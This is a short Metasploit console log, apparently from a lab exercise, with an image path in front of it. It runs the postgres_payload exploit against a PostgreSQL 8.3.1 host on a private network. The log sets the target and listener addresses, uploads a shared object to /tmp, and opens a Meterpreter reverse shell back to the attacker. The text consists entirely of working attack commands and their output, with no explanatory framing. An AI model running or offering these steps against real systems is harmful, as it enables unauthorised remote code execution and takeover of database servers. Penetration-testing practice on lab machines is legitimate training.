 msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.50.101
RHOSTS => 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/zKARIoRp.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:47720) at 2024-12-18 16:26:00 +0100
meterpreter >